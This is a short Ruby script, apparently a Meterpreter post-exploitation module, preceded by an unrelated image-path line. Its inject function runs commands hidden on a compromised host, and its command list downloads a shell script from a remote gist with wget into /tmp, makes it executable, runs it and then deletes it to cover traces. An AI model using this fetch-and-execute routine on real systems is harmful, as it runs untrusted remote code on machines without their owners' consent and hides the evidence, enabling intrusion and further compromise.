 def inject(session, cmdlst)
    print_status("Running Command List ...")
    r=''
    session.response_timeout=120
    cmdlst.each do |cmd|
        begin
            print_status "running command #{cmd}"
            r = session.sys.process.execute("#{cmd}", nil
                , {'Hidden' => true, 'Channelized' =>
                true})
            while(d = r.channel.read)
                print_status("#{d}")
            end
            r.channel.close
            r.close
        rescue ::Exception => e
            print_error("Error Running Command #{cmd}: #{
                e.class} #{e}")
        end
    end
end

command_list = [
    "id",
    "wget https://gist.githubusercontent.com/Naramsim/
        05e770c3c0c07e54a35876f78ade98f3/raw -O /tmp/
        inject.sh",
    "chmod +x /tmp/inject.sh",
    "sh /tmp/inject.sh",
    "rm /tmp/inject.sh"
]

inject(client, command_list)